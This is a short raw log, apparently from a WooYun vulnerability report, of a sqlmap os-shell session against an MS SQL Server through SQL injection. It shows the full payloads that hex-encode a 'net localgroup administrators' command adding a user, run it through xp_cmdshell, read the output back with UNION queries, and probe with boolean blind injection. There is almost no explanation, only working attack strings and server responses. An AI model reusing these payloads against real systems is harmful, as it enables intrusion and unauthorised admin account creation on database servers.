 os-shell> net localgroup administrators onlytest/add
do you want to retrieve the command standard output? [Y/n/a] y
[20:05:00] [PAYLOAD] 10';DECLARE @utbo VARCHAR(8000);SET @utbo=0x6e6574206c6f636
16c67726f75702061646d696e6973747261746f7273206f6e6c79746573742f616464;INSERT INT
O sqlmapoutput(data) EXEC master..xp_cmdshell @utbo--
[20:05:00] [PAYLOAD] 10' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(113)+CHAR(122
)+CHAR(113)+ISNULL(CAST(COUNT(data) AS NVARCHAR(4000)),CHAR(32))+CHAR(113)+CHAR(
118)+CHAR(113)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL FROM sqlmapoutput--
[20:05:01] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[20:05:01] [PAYLOAD] 10' AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(COUNT(id) AS
NVARCHAR(4000)),CHAR(32)) FROM sqlmapoutput),1,1))>51 AND 'cKdp'='cKdp
[20:05:01] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[20:05:01] [PAYLOAD] 10' AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(COUNT(id) AS
NVARCHAR(4000)),CHAR(32)) FROM sqlmapoutput),1,1))>48 AND 'cKdp'='cKdp
[20:05:02] [DEBUG] got HTTP error code: 500 (Internal Server Error)
www.wooyun.org